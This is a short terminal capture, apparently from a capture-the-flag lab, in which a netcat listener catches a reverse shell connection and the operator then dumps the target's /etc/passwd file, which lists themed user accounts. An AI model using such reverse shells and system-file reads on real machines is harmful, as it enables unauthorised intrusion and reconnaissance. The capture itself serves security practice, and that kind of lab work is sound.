 → Cybersec nc -lvp 44444
Listening on 0.0.0.0 44444
Connection received on 10.10.100.134 45698
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
harry:x:1005:1005:Alice,,,:/home/harry:/bin/bash
hagrid:x:1001:1001:,,,:/home/hagrid:/bin/bash
ron:x:1003:1003:,,,:/home/ron:/bin/bash
hermione:x:1002:1002:,,,:/home/hermione:/bin/bash
dumbledore:x:1004:1004:,,,:/home/dumbledore:/bin/bash
ftp:x:111:113:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
$